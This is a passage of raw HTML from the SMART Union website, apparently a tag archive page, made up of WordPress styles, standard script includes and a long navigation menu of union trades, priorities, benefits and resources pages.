var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769345463" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive paged tag tag-john-risch tag-752 wp-custom-logo wp-embed-responsive paged-5 tag-paged-5 wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a 